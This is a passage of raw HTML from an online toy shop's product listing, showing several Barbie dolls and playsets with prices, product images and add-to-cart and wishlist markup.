	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2795&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2735 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-club-chelsea-two-story-playhouse-playset-and-teddy-bear/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBDWJ50BarbieKidsMug2.jpg" title="MTBBDWJ50BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-club-chelsea-two-story-playhouse-playset-and-teddy-bear/">
			<span class="name">
    			Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2735" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2735" data-product_sku="MTBBDWJ50" aria-label="Add to cart: &ldquo;Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2735" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2735" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2735 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2735"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2735,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2735&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2735"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2786 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Blonde Pigtails" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ77BarbieKidsMug2.jpg" title="MTBBGYJ77BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<span class="name">
    			Barbie Extra Doll Blonde Pigtails			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2786" data-product_sku="MTBBGYJ77" aria-label="Add to cart: &ldquo;Barbie Extra Doll Blonde Pigtails&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Blonde Pigtails&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2786" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2786&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2846 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-florist-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Florist Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-florist-playset/">
			<span class="name">
    			Barbie Florist Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2846" data-product_sku="" aria-label="Add to cart: &ldquo;Barbie Florist Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Florist Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2846" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2846" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2846 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2846&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2846"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2805 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Travel Daisy Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFWV26Barbiekidsmug4.jpg" title="MTBBFWV26Barbiekidsmug4.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<span class="name">
    			Barbie Travel Daisy Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2805" data-product_sku="MTBBFWV26" aria-label="Add to cart: &ldquo;Barbie Travel Daisy Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Travel Daisy Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2805" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2805" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2805 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2805"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2805,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2805&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2805"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2791 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-neon-green-hair/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Neon Green Hair" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHDJ44BarbieKidsMug2.jpg" title="MTBBHDJ44BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHDJ44BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-neon-green-hair/">
			<span class="name">
    			Barbie Extra Doll Neon Green Hair			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2791" data-product_sku="MTBBHDJ44" aria-label="Add to cart: &ldquo;Barbie Extra Doll Neon Green Hair&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Neon Green Hair&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2791" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2791" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2791 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2791"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2791,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2791&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2791"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2835 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Smoothie Bar Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<span class="name">
    			Barbie Smoothie Bar Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2835" data-product_sku="MTBBGRN75" aria-label="Add to cart: &ldquo;Barbie Smoothie Bar Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Smoothie Bar Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2835" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2835" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2835 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2835"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2835,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2835&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2835"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
